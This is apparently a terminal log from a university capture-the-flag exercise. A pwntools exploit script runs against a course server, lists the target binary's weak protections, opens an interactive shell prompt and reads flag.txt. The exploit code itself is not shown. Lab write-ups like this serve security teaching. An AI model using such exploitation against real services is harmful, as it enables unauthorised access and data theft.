 [11/07/22]seed@VM:~/.../week8_ctf_2$ python3 exploit.py
[*] '/home/seed/Desktop/week8_ctf_2/program'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      PIE enabled
    RWX:      Has RWX segments
[+] Opening connection to ctf-fsi.fe.up.pt on port 4001: Done
exploit.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
ee https://docs.pwntools.com/#bytes
  p.recvuntil("buffer is ")
[*] Switching to interactive mode
.
Give me your input:
$ cat flag.txt
flag{11b9c1ebd2c2ada47feb37e5c9316449}
$